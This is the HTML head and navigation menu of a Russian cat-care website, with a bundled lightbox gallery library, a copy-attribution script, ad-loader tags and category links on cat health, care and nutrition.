<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-68423 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
